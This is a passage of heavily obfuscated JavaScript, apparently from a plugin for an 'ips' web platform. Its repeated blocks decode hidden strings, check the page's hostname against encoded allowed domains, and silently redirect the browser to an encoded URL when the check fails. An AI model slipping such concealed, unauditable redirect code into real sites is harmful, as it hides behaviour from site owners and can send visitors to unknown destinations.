__Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof 